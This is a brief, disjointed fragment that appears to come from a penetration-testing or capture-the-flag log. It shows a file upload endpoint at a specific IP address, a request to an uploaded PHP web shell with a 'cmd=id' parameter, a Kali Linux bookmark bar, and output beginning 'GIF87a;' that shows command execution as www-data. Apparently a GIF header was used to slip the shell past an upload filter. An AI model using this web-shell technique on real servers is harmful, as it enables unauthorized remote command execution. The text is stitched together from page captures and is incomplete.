 213.133.103.186:6431/upload
213.133.103.186:6431/uploads/payload.php/?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
GIF87a; uid=33(www-data) gid=33(www-data) groups=33(www-data)